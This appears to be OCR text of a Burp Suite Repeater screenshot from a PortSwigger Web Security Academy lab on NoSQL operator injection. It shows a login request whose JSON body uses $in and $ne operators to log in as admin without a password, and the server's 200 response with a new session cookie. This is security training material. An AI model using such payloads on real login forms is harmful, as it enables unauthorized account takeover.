 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.3.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < >
Target: https://0a8e008a0301f363806517a600f300d0.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0a8e008a0301f363806517a600f300d0.web-security-academy.net
3 Cookie: session=GjTyOSNpsRrPR2qpiXpBCMbH6qMmPzGO
4 Content-Length: 70
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a8e008a0301f363806517a600f300d0.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a8e008a0301f363806517a600f300d0.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"username":{
21 "$in":[
"admin",
22 "Admin"
]
23 },
"password":{
24 "$ne":""
25 }
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=ZIl3fTfSjJLf3CgMihaoZYElkDwbtqLa; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3281
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Exploiting NoSQL operator injection to bypass authentication
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Exploiting NoSQL operator injection to bypass authentication
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/nosql-injection/lab-nosql-inje
ction-bypass-authentication'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0
0 28 30' enable-background='new 0 0 28 30' xml:space=preserve
title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
Search
0 highlights
Inspector
Selection 13 (0xd)
Selected text
HTTP/2 200 OK
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Custom actions
Done
3,476 bytes | 152 millis
Event log All issues
Memory: 179.7MB
Disabled